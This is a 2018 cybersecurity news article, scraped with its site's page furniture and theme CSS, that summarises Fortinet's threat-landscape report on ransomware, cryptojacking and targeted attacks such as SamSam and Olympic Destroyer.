<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Fortinet Reflects On The Dangerous New Threatscape</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>June 22, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cyber Criminals to Exploit Vulnerabilities." decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities.-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities.-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Industry research supports the belief that cybercriminals are currently developing many new ways to boost their attack capabilities, on the network and beyond. Drawing conclusions from the collective intelligence of various international security companies, the Global Threat Landscape&#8217;s recent report also suggests this shift in thinking has greatly increased a hacker&#8217;s general success rate. According to these findings, ransomware—malicious software that holds data for ransom—will continue to threaten organizations and impact the usability of the internet. In other words, it&#8217;s not going anywhere any time soon. In addition to targeting and hijacking systems, there are also signs in the digital landscape that hackers are beginning to use ransomware for cryptomining-based attacks, a process using a PC&#8217;s resources to mine for cryptocurrency.</p>
<p>Regional director Jon McGettigan from Fortinet, a global leader in cybersecurity solutions, explains, “We face a troubling convergence of trends across the cybersecurity landscape. Malicious cyber actors are demonstrating their efficiency and agility by exploiting the expanding digital attack surface, taking advantage of newly announced zero-day threats, and maximizing the accessibility of <a href="https://www.hackercombat.com/new-malware-clipboardwallethijacker-on-the-roll/" target="_blank" rel="noopener">malware</a> for bad intent. In addition, IT and OT teams often don’t have the resources necessary to keep systems appropriately hardened or protected. However, implementing a security fabric which prioritizes speed, integration, advanced analytics, and risk-based decision making can enable comprehensive protection at machine speed and scale.&#8221;</p>
<p>Fortinet A/NZ network and security strategist Jack Chan says, &#8220;Trends from previous quarters show no sign of slowing. Earlier we saw crypto jacking on the rise, and have found another 30% jump in this report. We also continue to see certain organizations more susceptible to attack, such as healthcare, education and local government, with specific ransomware, SamSam, targeted towards them. With threats continuing to rise, following best practice and tracking, monitoring, automating patching, and applying the necessary security controls is essential for local enterprises.”</p>
<p><strong>Speed And Scale</strong></p>
<p>Fortinet&#8217;s worldwide information demonstrates that <a href="https://www.hackercombat.com/2018-fifa-world-cup-cybercriminals-have-their-eye-on-the-fans/" target="_blank" rel="noopener">cybercriminals</a> are showing signs of improvement and becoming more sophisticated in their utilization of malware and zero-day vulnerabilities, increasing both their speed and scale. While the number of discovered exploits per organization has dropped by 13% in Q1 of 2018, the amount of one-of-a-kind adventure recognitions developed by more than 10%, and 70% of organizations encountered an extreme adventure.</p>
<p>Fortinet suggests malware&#8217;s rapid development is making it more difficult to anticipate and distinguish, while the pervasiveness of cryptomining malware dramatically increases from quarter to quarter. Although this type of malicious software has been deemed unfathomable for such a general new danger, it continues to grow and evolve in the A/NZ area. It appears hackers are making stealthier and traceless malware to infuse tainted code into programs, all with minimal detection or recognition. This has caused miners to begin focusing on various existing frameworks and digital monies like Bitcoin, Dash, and Monero as they relate to cyberattack. Based on historical threats, Fortinet says they are also fine-tuning and adopting new delivery and propagation techniques to improve future success rates.</p>
<p><strong>Targeted Attacks</strong></p>
<p>Damaging malware continues to plague systems, especially as hackers begin to see the value in combining attacks with highly visible occasions, like the FIFA World Cup taking place right now in Russia. This hybrid heightens the effect of malware and creates a more focused assault on targets. Once malicious actors gain entrance to the system, they can then spread out and observe the situation before instigating the most destructive stage of their planned attack. Two examples of this strategy can be seen in the Olympic Destroyer malware and the subsequent SamSam ransomware attack, where hackers consolidated a custom attack with a highly dangerous payload, all to achieve maximum effect and damage.</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cyber-threat/" rel="tag">cyber threat</a> </li> <li><a href="https://www.hackercombat.com/tag/cybercriminals/" rel="tag">cybercriminals</a> </li> <li><a href="https://www.hackercombat.com/tag/malware/" rel="tag">malware</a> </li> <li><a href="https://www.hackercombat.com/tag/ransomware/" rel="tag">ransomware</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/" title="prev post">General Data Protection Regulation (GDPR) In A Nutshell </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>June 22, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/not-many-takers-for-the-idea-of-smartphone-as-the-key-to-your-home/" title="prev post">Why The Smartphone Is An Unpopular Housekey </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>June 23, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/here-is-how-cyber-threat-looks-like-fortinet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"4929","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
